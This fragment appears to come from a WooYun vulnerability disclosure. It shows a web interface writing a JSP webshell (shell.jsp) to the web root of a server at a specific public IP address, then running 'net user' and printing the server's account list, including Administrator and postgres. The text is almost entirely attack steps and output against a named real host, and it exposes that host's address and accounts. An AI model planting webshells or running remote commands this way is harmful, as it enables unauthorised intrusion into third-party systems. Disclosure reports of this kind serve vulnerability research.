 Url: http://220.178.80.50:9000
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\SCM-SERVER 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest postgre
postgres SQLDebugger SUPPORT_388945a0
svn
命令成功完成。
www.wooyun.org